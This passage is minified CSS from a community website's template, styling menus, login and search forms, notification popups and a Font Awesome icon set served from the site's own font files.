solid red;float:right;margin-top:24px;margin-right:-90px}.action{margin-top:20px}.small{font-size:11px;color:#336}.quickLinksBlock{padding:20px}.actionsContainer{padding:20px}.actionsBlock{padding:0}.actionsBlock
.actionItems{margin-top: -5px;margin-bottom: -5px}.actionsBlock
.actionItem{position:relative;float:left;width:50%;padding-top:5px;padding-bottom:5px;box-sizing:border-box}.actionsBlock
.actionItemEven{clear:left;padding-right:5px}.actionsBlock
.actionItemOdd{padding-left:5px}.actionsBlock .actionItem .bx-btn{width:100%;float:none;overflow:hidden;text-overflow:ellipsis}.actionsContainerSubmenu .actionsBlock .bx-btn{width:auto}.actionsBlock .bx-btn
u{text-align:left}.actionsBlock
.menuLink{padding-right:3px}.tags_wrapper{text-align:center;border:0px
solid green}.one_tag{line-height:30px;padding:0px;margin:0px}.one_tag
a{margin:0
3px 0 0;padding:0px}.categories_wrapper{overflow:hidden}.categories_col{float:left;line-height:130%}div.rate_text{text-align:center;font-weight:bold}div.sys_copyright{margin-left:auto;margin-right:auto}div.sys_cr_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.sys_cr{height:50px;line-height:50px}div.sys_cr
div.bottomLinks{float:left;overflow:hidden}div.sys_cr div.bottomLinks span:first-child{margin-left:0px}div#sys-bm-switcher-language,div#sys-bm-switcher-template{display:none;width:250px}div.sys-bm-sub-items{line-height:normal}div.sys-bm-sub-item{}div.sys-bm-sub-item-selected
a{color:#666}div.sys_cr
div.bottomCpr{float:left;font-weight:normal}.short_desc{float:left;width:760px}.bx-popup-element-close{display:block;min-width:16px;min-height:16px;z-index:150;font-size:16px;cursor:pointer}hr.divider{border-width:0px;border-top:1px solid #CCC}.left_line_aligned{display:inline;float:left}.right_line_aligned{float:right;line-height:38px}.login_form_label{}.block_rel_100{display:block}.centered_div{margin:0px
auto}.block_rel_100
div.search_res_members_block_1{float:left;margin:5px;overflow:hidden}.block_rel_100
div.search_res_members_nickname{color:#000;font-weight:bold;line-height:17px;text-align:center}.block_rel_100 .short_desc
.actionsBlock{margin:0px}.short_desc .actionsBlock a, .short_desc .actionsBlock a:link, .short_desc .actionsBlock a:visited, .short_desc .actionsBlock a:hover, .short_desc .actionsBlock a:active{font-weight:normal;text-transform:capitalize}.block_rel_100
.short_desc{margin-top:10px}.block_rel_100 .searchrow_block
.thumbnail_block{margin:10px}div.searchrow_block{min-height:64px}div.searchrow_block
div.thumb_section{float:left}div.searchrow_block
div.short_desc{float:left;width:70%;overflow:hidden}div.searchrow_block div.short_desc
div.nick{line-height:17px;text-align:left;font-weight:bold}div.searchrow_block
div.short_desc
div.nick
span{font-weight:bold;color:#333}div.searchrow_block
div.short_desc
div.age_from{color:#333;line-height:17px;text-align:left;padding-top:3px}div.searchrow_block
div.short_desc
div.age_from
img{vertical-align:middle;margin-bottom:2px}div.searchrow_block
div.short_desc
div.desc{color:#666;text-align:left;padding-top:3px}div.searchrow_block
div.block_actions{float:right;width:34%}div.searchrow_block
div.match{float:right}div.search_filled_block{}div.searchrow_block_simple{float:left}div.searchrow_block_simple
div.search_res_members_nickname{line-height:17px;height:15px;overflow:hidden}.browse_nick{text-align:center}.icon_username{text-align:center;overflow:hidden}.infoMain{}.infoMain
div{}.infoMain
.thumb_username{float:none;width:auto}.memberPic{float:left;margin:5px}.infoText{overflow:hidden}.infoText
img{position:absolute;top:0px;left:0px}.rate{height:11px;line-height:11px;margin:0px
0px 10px 0px}.infoUnit{line-height:16px;margin:4px
0px;padding-left:20px;position:relative}.infoUnitLocation{padding-left:0}.infoUnitLocation>img{position:static}.infoUnitFontIcon{padding-left:0}.infoUnitFontIcon>.sys-icon{font-size:14px;vertical-align:middle}.infoDesc{font-size:12px;margin:5px
4px 12px 4px;text-align:justify}.mediaBox{margin:0px
4px}.boxUnit{float:left;margin:5px
0px}.boxUnit
div{height:21px}.boxUnitCaption{width:50px;float:left;text-align:right;line-height:21px}.boxUnitContent{float:left;width:200px}.boxUnitContent
input{margin:0px
0px 0px 0px;width:100%}.bx-text-entry-info{position:relative}.bx-text-ei-text{overflow:hidden}.bx-text-ei-unit{position:relative;margin:4px
0px;line-height:16px}.bx-text-ei-unit>.sys-icon{font-size:14px;vertical-align:middle}.usualHeader{font-size:12px;font-weight:bold;margin-bottom:4px}.usualHeader
a{font-size:12px}.usualTextMarg{margin-bottom:10px}.sys_icon{width:32px;background-color:#FFF;text-align:center}.sys_msg_pending_approval{margin-bottom:0px;background-color:#fcc;line-height:30px;text-align:center}div.extra_top_menu{display:none;width:100%;text-align:center}div.extra_top_menu
div#primary_menu_section{float:left}div.extra_top_menu
div#extra_menu_section{float:right}div.extra_top_menu
table.fixed_menu{width:100%;height:40px;border-top:1px solid #8D8D8D;background-color:rgba(255,255,255, 0.8)}div.extra_top_menu table.fixed_menu
td{border:none}div.extra_top_menu table.fixed_menu table
td{border:none}div.extra_top_menu table.fixed_menu
ul{position:relative;z-index:300;margin:0;padding:0;list-style-type:none;white-space:nowrap}div.extra_top_menu table.fixed_menu
li{position:relative;display:inline-block;vertical-align:top;margin:0px;text-align:left;white-space:nowrap}div.extra_top_menu table.fixed_menu
li.extra_item{}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{position:absolute;top:3px;right:3px;width:auto;white-space:nowrap;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html
div.description{position:absolute;visibility:hidden;z-index:1000;left:0px}div.extra_top_menu table.fixed_menu #extra_menu_section
div.description{left:auto;right:0px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_top{top:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_bottom{bottom:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{padding:1px
5px;background-color:#e00;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;line-height:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.bubble
.bubble_count{font-size:12px;color:#fff}div.extra_top_menu table.fixed_menu div.popup_html .menu_item .sys-icon{font-size:24px;text-align:center}div.extra_top_menu table.fixed_menu div.popup_html .extra_menu_popup .sys-icon{font-size:18px}div.extra_top_menu table.fixed_menu div.popup_html .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item{position:relative;height:40px;padding:0px
10px;border:none;line-height:40px}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item div.menu_item_thumbnail,
div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
div.menu_item_indent{position:relative;display:inline-block;vertical-align:middle;line-height:normal}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
img.menu_item_thumbnail{width:32px;height:32px;background-color:#ededed;background-position:center center;background-repeat:no-repeat}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item_active{background-color:#FAFAFA}div.extra_top_menu table.fixed_menu div.popup_html ul
ul{position:absolute;display:block;visibility:hidden}div.extra_top_menu table.fixed_menu div#primary_menu_section ul
ul{left:0px}div.extra_top_menu table.fixed_menu div#extra_menu_section ul
ul{right:0px}div.extra_top_menu table.fixed_menu div.popup_html ul ul
li{display:list-item;float:none;width:100%;margin:0px;white-space:normal}div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Mail li,
div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Friends
li{white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html
div.popup_content{background-color:#FAFAFA;overflow:hidden}div.extra_top_menu table.fixed_menu div.popup_html
div.extra_data{position:relative;background-color:#E4E4E4;white-space:nowrap;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_img,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{position:relative;display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{padding-right:25px}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_reduce{position:absolute;top:0px;right:0px;height:100%;white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .part_reduce_cnt,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{height:100%}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
img{font-size:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
div.form_advanced_table{margin:5px;border:0;width:400px}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
.input_wrapper_text{width:390px;margin:5px;position:relative}div.extra_top_menu table.fixed_menu div.popup_html td.html_data
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.content{padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_img{display:inline-block;width:20px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_caption{text-transform:capitalize}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.popup_content{width:300px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
div.form_advanced_table{width:100%;margin:0px;padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
.input_wrapper_text{width:100%;margin:0px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.content.extra_menu_subitem_container{position:relative;float:left;width:50%}div.extra_menu_list{margin-top:10px;margin-bottom:10px;white-space:normal}div.extra_menu_list
div.icon_section{background-color:#fff;border:1px
solid #CFCFCF;margin-right:5px;width:36px;height:36px}div.extra_menu_list div.icon_section
img.member_icon{background-position:center center;background-repeat:no-repeat;height:36px;width:36px}div.extra_menu_list
div.message_caption{color:#333;white-space:normal}div.notifi_window{position:fixed;right:0;top:50px;z-index:1000}div.notifi_window
div.notifi{display:none;position:relative}div.notifi_window
div.notifi_content{width:250px;border:1px
solid #333;background-color:#636363;background-color:rgba(64,64,64, 0.7);-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,0.5)}div.detailed_notify_window{float:left;position:relative;margin-left:10px}div.detailed_notify_window
div.profile_section{font-weight:bold;margin-bottom:10px}div.extra_top_menu
table.description{border:1px
solid #9fc6ff;background-color:#fff;white-space:nowrap}.swf_uploader_warning{color:#000}div.main_footer_block{margin-left:auto;margin-right:auto}div.sys_bx_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.powered_section{float:left;line-height:32px}div.logo-section{float:right}.bx-social-sharing .bx-social-sharing-btn:first-child{margin-top:0}#bx_attr{position:fixed;left:25px;bottom:30px;width:auto;height:auto;min-height:29px;padding:7px
35px 7px 84px;z-index:9999;background-color:rgba(255,255,255,0.8);font-size:11px;font-family:"Verdana","Arial",Helvetica,san-serif;white-space:nowrap;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);box-shadow:0 0 3px rgba(51, 51, 51, 0.4);border:1px
solid rgba(128,128,128,0.8)}#bx_attr
a{color:#7F7F7F;text-decoration:none}#bx_attr a
strong{color:#4A4A4A;font-size:13px}#bx_attr
img{position:absolute;top:9px;left:20px;width:50px;height:25px}#bx_attr a.bx-attr-hide{position:absolute;right:0px;top:-3px;width:15px;height:15px;font-size:16px;color:#b0b0b0}@media (max-width:720px){.controlsDiv{clear:both;width:230px;margin:20px
auto}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
b.menu_item_username{display:none}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item.bx-phone-hide{display:none}div#login_div div.login_ajax_wrap,
div#bx_tellfriend div.login_ajax_wrap,
div#sys_popup_ajax
div.login_ajax_wrap{width:300px}}a,a:link,a:hover,a:active{color:#069}a:visited{color:#036}a,a:link,a:visited,a:active{text-decoration:none}a:hover{text-decoration:underline}.actionsBlock a,
.actionsBlock a:link,
.actionsBlock a:visited,
.actionsBlock a:hover,
.actionsBlock a:active{font-weight:bold}.paginate a,
.paginate a:link,
.paginate a:visited{text-decoration:none;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html a,
div.extra_top_menu table.fixed_menu div.popup_html a:link,
div.extra_top_menu table.fixed_menu div.popup_html a:visited{text-decoration:none}div.extra_top_menu table.fixed_menu div.popup_html a:focus{outline:0}div.extra_top_menu table.fixed_menu  div.html_data a,
div.extra_top_menu table.fixed_menu  div.html_data a:link,
div.extra_top_menu table.fixed_menu  div.html_data a:visited,
div.extra_top_menu table.fixed_menu  div.html_data a:hover{white-space:nowrap;text-transform:none;font-size:16px}div.extra_top_menu table.fixed_menu  div.html_data a.message,
div.extra_top_menu table.fixed_menu  div.html_data a.message:link,
div.extra_top_menu table.fixed_menu  div.html_data a.message:visited,
div.extra_top_menu table.fixed_menu  div.html_data a.message:hover{font-weight:bold;color:#33C}div.notifi_window a,
div.notifi_window a:link,
div.notifi_window a:visited{color:#FFF;text-decoration:underline}div.notifi_window a:hover{text-decoration:none}.form_advanced_wrapper{overflow:hidden}.form_advanced_table{position:relative;width:100%}.form_advanced_table .bx-form-fields-wrapper{margin:0px;padding:0px;border:none}.form_advanced_table .bx-form-fields-wrapper:first-child .bx-form-element:first-child{margin-top:0}.form_advanced_table .bx-form-element{position:relative}.form_advanced_table .bx-form-block-header,
.form_advanced_table .bx-form-block-headers{position:relative;background-color:rgba(0, 0, 0, 0.1);text-align:left;font-weight:normal}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse{position:absolute;top:0px;right:0px;padding:10px
5px}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse
i{min-width:16px;min-height:16px;margin-top:3px;text-align:center;font-size:16px;color:#999;cursor:pointer}.form_advanced_table .bx-form-block-headers
.header{position:relative;float:left;width:50%}.form_advanced_table .bx-form-caption{vertical-align:top;white-space:nowrap}.form_advanced_table .input_wrapper_wraptext,
.form_advanced_table .bx-form-value
label{white-space:normal}.form_advanced_table .bx-form-combined
b{text-transform:capitalize}.form_advanced_table .bx-form-caption{margin-bottom:5px;text-align:left;text-transform:capitalize}.form_advanced_table .bx-form-block-header .bx-form-caption{margin:0px;padding:10px
5px;text-align:center}.input_wrapper{position:relative;float:none}.bx-form-element-multiplyable
.input_wrapper{margin-top:20px}.bx-form-element-multiplyable .input_wrapper:first-child{margin-top:0px}.input_wrapper_input_set{float:none;margin: -10px -5px 0px -5px;padding:0px}.input_wrapper_input_set .bx-btn{margin:10px
5px 0px 5px}.input_wrapper_text,.input_wrapper_select,.input_wrapper_select_box,.input_wrapper_select_multiple,.input_wrapper_email,.input_wrapper_url,.input_wrapper_date,.input_wrapper_datetime,.input_wrapper_password,.input_wrapper_number{height:38px;padding:0px;border:none;background-color:transparent}.input_wrapper_slider,.input_wrapper_range,.input_wrapper_doublerange{height:auto;padding:4px;background-color:#fff}.input_wrapper_select_multiple{height:160px}.form_input_text,.form_input_textarea,.form_input_email,.form_input_url,.form_input_date,.form_input_datetime,.form_input_password,.form_input_number,.form_input_slider,.form_input_range,.form_input_doublerange,.form_input_select,.form_input_select_multiple{width:100%;height:100%;padding:0px
10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-color:#999;border-width:1px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;outline:none}.form_input_textarea{margin:0px;padding:5px}.form_input_textarea{width:100%;height:157px;resize:none;background-color:#fff}.form_input_file{position:fixed;top: -1000px;border:none;background-color:transparent}.form_input_radio,.form_input_checkbox{vertical-align:middle}.form_input_radio{margin-top:0;margin-bottom:0}.input_wrapper
label{vertical-align:middle}.form_advanced_table .bx-form-combined
.input_wrapper{width:auto}.form_advanced_table .bx-form-required{padding-right:5px;color:red}.form_advanced_table .bx-form-info,
.form_advanced_table .bx-form-error{padding-left:5px}.form_advanced_table
.form_input_multiply_path{display:none}.form_advanced_table .bx-btn.form_input_multiply_add,
.form_advanced_table .bx-btn.form_input_multiply_other,
.form_advanced_table .bx-btn.form_input_multiply_remove,
.form_advanced_table .bx-btn.form_input_multiply_select{margin:10px
10px 0px 0px;padding:0px
20px}.form_advanced_table .sys-icon.multiply_add_button,
.form_advanced_table .sys-icon.multiply_remove_button,
.form_advanced_table .sys-icon.multiply_other_button,
.form_advanced_table .sys-icon.reload_button,
.form_advanced_table .bx-form-info .sys-icon,
.form_advanced_table .bx-form-error .sys-icon{cursor:pointer}.form_advanced_table .bx-form-info .sys-icon{color:rgba(0, 0, 0, 0.5);cursor:help}.form_advanced_table .bx-form-error{display:none}.form_advanced_table .bx-form-error .sys-icon{color:#c00;cursor:help}.form_advanced_table .bx-form-element-error .bx-form-error{display:inline}.form_advanced .ui-slider,
.input_wrapper_doublerange .ui-slider{width:auto;margin-top:2px;margin-left:4px;margin-right:9px}.input_wrapper .ui-slider .ui-slider-handle{margin-top:-1px;padding-left:1px;padding-right:2px;height:16px;line-height:16px;text-decoration:none;cursor:pointer;font-size:12px;text-align:center}#float_info{max-width:300px;padding:5px;background-color:#FFFFD7;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-webkit-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);-moz-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);box-shadow:0 0px 1px rgba(0,0,0,0.9);box-sizing:border-box}.form_input_toggle_html{margin-top:5px}.bx-form-element-file
.input_wrapper.input_wrapper_file{margin-top: -10px}.bx-form-element-file .bx-btn.form_input_multiply_path{display:block;margin:10px
10px 0px 0px;padding:0
10px;background-color:transparent;background-image:none;border-width:0px;border-radius:0px;box-shadow:none;filter:none;text-shadow:none;text-transform:none;font-weight:normal;color:rgba(0, 0, 0, 0.7);cursor:auto}.bx-form-element-file .bx-btn.form_input_multiply_path:hover,
.bx-form-element-file .bx-btn.form_input_multiply_path:active{top:0px;background-color:transparent;box-shadow:none;color:rgba(0, 0, 0, 0.7)}.bx-form-element-select_box .bx-btn{margin:10px
10px 0px 0px;padding:0px
20px}.input_wrapper_select_box{margin-top:20px}.input_wrapper_select_box:first-child{margin-top:0px}.location_wrapper>div:first-child{margin-bottom:5px}.location_wrapper
.form_input_metric{width:auto}.location_wrapper .form_input_distance,
.location_wrapper
.form_input_zip{padding:1px;width:50px}::-webkit-calendar-picker-indicator{display:none}.input_wrapper_textarea .mce-tinymce{box-sizing:border-box}.bx-form-input-emoji{position:absolute;top:0px;right:5px;height:38px;line-height:38px;font-size:28px;color:rgba(2,136,209,1.0)}.emojiPickerIconWrap{height:100%}.emojiPickerIconWrap
input{padding-right:30px}#join_form
td.colspan{text-align:center}#join_form
.hidable{display:none}.login_form_cont{position:relative;/**/border:0px
solid gray;width:300px;margin:0px
auto;background-color:#FFF;padding:5px;font-size:12px}.login_form_header{display:none}.login_form_warning{font-weight:bold;color:#bd320b;text-align:center}.login_form_row{padding:4px}.login_form_label{float:left;width:80px;text-align:right;margin-right:7px;height:21px;line-height:21px}.login_form_row_forgot{padding-left:90px;margin-bottom:3px}.login_form_val{float:left}.login_form_input{width:180px}.login_form_submit{margin-top:2px}.login_form_join{position:absolute;bottom:11px;left:162px;font-size:13px;font-weight:bold}#login_box_form
.form_input_submit{float:left}div.sys_main_menu{min-height:38px;position:relative;z-index:100;background-color:rgb(240,240,240);background-color:rgba(255,255,255, 0.6);border-top:1px solid rgb(255,255,255);border-top:1px solid rgba(255,255,255, 0.9);border-bottom:1px solid rgb(160,160,160);border-bottom:1px solid rgba(64,64,64, 0.4);-webkit-box-shadow:0 1px 1px rgba(51,51,51, 0.15);-moz-box-shadow:0 1px 1px rgba(51,51,51, 0.15);box-shadow:0 1px 1px rgba(51,51,51,0.15)}div.sys_mm{margin:0px
auto}table.topMenu{position:relative;z-index:1;margin:0px
auto;background-image:none}table.topMenu
td{position:relative;height:38px;background-color:transparent;vertical-align:middle}#mmm{position:absolute;top:0px;right:0px;width:0px;height:0px;border-collapse:collapse}table.topMenu a,
table.topMenu a:link,
table.topMenu a:visited,
table.topMenu
b{position:relative;display:block;z-index:20;height:38px;border-width:0px;line-height:38px;text-transform:capitalize;text-decoration:none;text-shadow:0 1px 0 #FFF;font-weight:bold;color:#069}table.topMenu a:focus{outline:0}table.topMenu td#tm_active a.top_link,
table.topMenu td#tm_active a.top_link:link,
table.topMenu td#tm_active a.top_link:visited,
table.topMenu td#tm_active a.top_link:active{color:#666}table.topMenu td.top:hover a.top_link,
table.topMenu td.top:hover a.top_link:link,
table.topMenu td.top:hover a.top_link:visited,
table.topMenu td.top:hover a.top_link:active{z-index:21;color:#147}table.topMenu td.top:hover a.top_link:before,
table.topMenu td.top:hover a.top_link:after{content:"\0020";display:block;position:absolute;z-index: -1;top:0px;width:1px;height:100%;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);box-shadow:0 0 3px rgba(51, 51, 51, 0.3)}table.topMenu td.top:hover a.top_link:before{left:0px}table.topMenu td.top:hover a.top_link:after{right:0px}table.topMenu a span.down,
table.topMenu b
span.down{position:relative;display:block;height:38px;text-align:center;cursor:pointer}table.topMenu a span.down img,
table.topMenu b span.down
img{width:16px;height:16px;margin:8px
auto 7px auto;vertical-align:middle}table.topMenu td.top:hover a span.down,
table.topMenu td.top:hover b span.down,
table.topMenu td.top a:hover a span.down,
table.topMenu td.top a:hover b
span.down{background-color:#fff}table.topMenu td.top
div.sub{position:relative;display:block}table.topMenu td.top
ul.sub{position:absolute;display:none;visibility:hidden;z-index:20;width:190px;height:auto;right:0px;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none;white-space:nowrap;text-align:left}table.topMenu td.top:hover
ul.sub{visibility:visible;display:block;right:0px}table.topMenu td.top
ul.main_elements{left:0px}table.topMenu td.top ul.sub
li{margin:0px}table.topMenu ul.sub li
a.button{height:33px;padding:0px
10px;line-height:33px;text-align:left;font-size:12px;cursor:pointer;overflow:hidden}table.topMenu ul.sub li:hover
a.button{background-color:#eee}table.topMenu
div.more_sub{position:relative;display:block}table.topMenu
ul.more_sub{position:absolute;display:none;z-index:25;width:190px;height:auto;top:0px;left:100%;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none}table.topMenu ul.sub li:hover
ul.more_sub{display:block}table.topMenu ul.more_sub
li{background-image:none;overflow:hidden}table.topMenu ul.sub ul.more_sub
a.button{background-color:transparent}table.topMenu ul.sub ul.more_sub li:hover
a.button{background-color:#eee}table.topMenu ul.sub a.more_ntop_element:hover{color:#333}table.topMenu ul.sub a.more_top_element.active,
table.topMenu ul.sub
a.more_ntop_element.active{color:#333;font-weight:bold}div.sys_sub_menu{margin:0px
auto}div.subMenu{position:relative;min-height:54px;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8);border-top:0px;font-weight:bold}div.sys_page_icon,div.sys_page_header,div.sys_page_status,div.sys_page_submenu,div.sys_page_actions{position:relative;float:left}div.sys_page_icon{min-width:32px;height:32px;overflow:hidden}div.sys_page_icon
.img_submenu{margin:0px;vertical-align:middle}div.sys_page_icon .img_submenu.sys-icon{display:inline-block;min-width:32px;font-size:32px;text-align:center;color:#666}div.sys_page_header{max-width:680px;white-space:nowrap;line-height:32px;text-transform:capitalize;font-size:16px;color:#666;overflow:hidden;text-overflow:ellipsis}div.sys_page_header
a.sys_page_header_caption{text-decoration:none;color:#666}div.sys_page_submenu{line-height:32px;overflow:hidden}div.sys_page_actions{float:right}div.sys_page_actions
div.actionsContainer{margin:0px;padding:0px}div.sys_page_submenu_bottom
div.sys_page_submenu{float:none;line-height:15px}div#StatusMessage{padding-top:9px}div#StatusMessage
span.sys_sm_text{font-style:italic}div#StatusMessage
a.sys_sm_update{font-weight:normal}div#StatusMessage
span.sys_sm_when{margin-left:5px}div#inloadedStatusMess{padding-top:6px}div#inloadedStatusMess
div.input_wrapper{margin-bottom:0px}div.subMenu div.act,
div.subMenu div.pas,
div.subMenu div.sys-bullet{display:block;float:left}div.subMenu
div.act{font-weight:normal;color:#666}div.subMenu
div.bullet{padding:0px
3px;font-weight:normal;color:#999}div.subMenu a.sublinks,
div.subMenu a.sublinks:link,
div.subMenu a.sublinks:visited{text-decoration:none;font-weight:normal;color:#069}div.subMenu a.sublinks:hover,
div.subMenu a.sublinks:active{}div.sys_page_actions
div.sys_tm_login_join{height:39px;margin:0px;padding:0px}div.sys_tm_login_join .bx-btn{margin-left:10px}div.sys_tm_login_join .bx-btn:first-child{margin-left:0px}div.sys_tm_login_join .bx-btn .sys-icon{margin-right:0px}div.sys_bc{position:relative;height:50px;line-height:50px;text-transform:capitalize;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}div.sys_bc
div.bc_unit{display:inline-block;position:relative}div.sys_bc div.bc_unit:first-child{margin-left:0px}div.sys_bc
div.bc_divider{display:inline-block;position:relative;width:7px;height:50px;line-height:50px;font-size:15px}div.sys_bc
div.bc_addons{position:relative;float:right}div.sys_bc a,
div.sys_bc a:link,
div.sys_bc a:visited,
div.sys_bc a:hover,
div.sys_bc a:active{text-transform:capitalize}@font-face{font-family:'sys-user';src:url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.eot?v=4.5.0);src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'), url(https://www.roaring.biz//templates/base/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sys-icon{font-family:"sys-user",sans-serif;font-weight:normal;font-style:normal}.sys-icon.glass:before{content:"\f000"}.sys-icon.music:before{content:"\f001"}.sys-icon.search:before{content:"\f002"}.sys-icon.envelope-o:before{content:"\f003"}.sys-icon.heart:before{content:"\f004"}.sys-icon.star:before{content:"\f005"}.sys-icon.star-o:before{content:"\f006"}.sys-icon.user:before{content:"\f007"}.sys-icon.film:before{content:"\f008"}.sys-icon.th-large:before{content:"\f009"}.sys-icon.th:before{content:"\f00a"}.sys-icon.th-list:before{content:"\f00b"}.sys-icon.check:before{content:"\f00c"}.sys-icon.remove:before,.sys-icon.close:before,.sys-icon.times:before{content:"\f00d"}.sys-icon.search-plus:before{content:"\f00e"}.sys-icon.search-minus:before{content:"\f010"}.sys-icon.power-off:before{content:"\f011"}.sys-icon.signal:before{content:"\f012"}.sys-icon.gear:before,.sys-icon.cog:before{content:"\f013"}.sys-icon.trash-o:before{content:"\f014"}.sys-icon.home:before{content:"\f015"}.sys-icon.file-o:before{content:"\f016"}.sys-icon.clock-o:before{content:"\f017"}.sys-icon.road:before{content:"\f018"}.sys-icon.download:before{content:"\f019"}.sys-icon.arrow-circle-o-down:before{content:"\f01a"}.sys-icon.arrow-circle-o-up:before{content:"\f01b"}.sys-icon.inbox:before{content:"\f01c"}.sys-icon.play-circle-o:before{content:"\f01d"}.sys-icon.rotate-right:before,.sys-icon.repeat:before{content:"\f01e"}.sys-icon.refresh:before{content:"\f021"}.sys-icon.list-alt:before{content:"\f022"}.sys-icon.lock:before{content:"\f023"}.sys-icon.flag:before{content:"\f024"}.sys-icon.headphones:before{content:"\f025"}.sys-icon.volume-off:before{content:"\f026"}.sys-icon.volume-down:before{content:"\f027"}.sys-icon.volume-up:before{content:"\f028"}.sys-icon.qrcode:before{content:"\f029"}.sys-icon.barcode:before{content:"\f02a"}.sys-icon.tag:before{content:"\f02b"}.sys-icon.tags:before{content:"\f02c"}.sys-icon.book:before{content:"\f02d"}.sys-icon.bookmark:before{content:"\f02e"}.sys-icon.print:before{content:"\f02f"}.sys-icon.camera:before{content:"\f030"}.sys-icon.font:before{content:"\f031"}.sys-icon.bold:before{content:"\f032"}.sys-icon.italic:before{content:"\f033"}.sys-icon.text-height:before{content:"\f034"}.sys-icon.text-width:before{content:"\f035"}.sys-icon.align-left:before{content:"\f036"}.sys-icon.align-center:before{content:"\f037"}.sys-icon.align-right:before{content:"\f038"}.sys-icon.align-justify:before{content:"\f039"}.sys-icon.list:before{content:"\f03a"}.sys-icon.dedent:before,.sys-icon.outdent:before{content:"\f03b"}.sys-icon.indent:before{content:"\f03c"}.sys-icon.video-camera:before{content:"\f03d"}.sys-icon.photo:before,.sys-icon.image:before,.sys-icon.picture-o:before{content:"\f03e"}.sys-icon.pencil:before{content:"\f040"}.sys-icon.map-marker:before{content:"\f041"}.sys-icon.adjust:before{content:"\f042"}.sys-icon.tint:before{content:"\f043"}.sys-icon.edit:before,.sys-icon.pencil-square-o:before{content:"\f044"}.sys-icon.share-square-o:before{content:"\f045"}.sys-icon.check-square-o:before{content:"\f046"}.sys-icon.m